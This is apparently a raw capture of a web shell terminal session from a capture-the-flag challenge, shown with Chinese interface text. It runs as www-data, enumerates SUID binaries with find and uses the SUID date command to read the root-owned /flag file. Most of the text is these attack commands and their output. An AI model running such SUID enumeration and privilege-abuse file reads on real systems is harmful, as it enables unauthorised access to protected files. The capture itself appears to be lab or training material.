 >_ 111.231.210.103
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux out-0 5.4.119-19-0009.3 #1 SMP Wed Apr 20 22:27:43 CST 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/bin/date
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
(www-data:/var/www/html) $ date -f /flag
date: invalid date 'flag{19926412505647790428982600739977}'
(www-data:/var/www/html) $